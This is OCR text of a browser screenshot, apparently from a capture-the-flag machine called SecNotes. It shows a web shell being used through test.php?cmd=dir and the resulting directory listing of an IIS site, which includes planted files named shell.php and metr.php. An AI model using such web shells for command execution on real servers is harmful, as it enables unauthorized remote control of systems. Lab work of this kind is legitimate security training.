 Mozilla Firefox
Es
6:11 AM
IIS Windows
Secure Notes - Home
secnotes:8808/test.php?cm
secnotes:8808/test.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
10/09/2018  05:46 AM    <DIR>          .
10/09/2018  05:46 AM    <DIR>          ..
06/21/2018  08:26 AM               696 iisstart.htm
06/21/2018  08:26 AM            98,757 iisstart.png
10/09/2018  05:43 AM             3,009 metr.php
10/09/2018  05:43 AM    <DIR>          Microsoft
10/09/2018  05:40 AM            30,303 shell.php
10/09/2018  05:40 AM               105 test.php
10/09/2018  05:46 AM                 8 test.txt
6 File(s)        132,878 bytes
3 Dir(s)  32,965,283,840 bytes free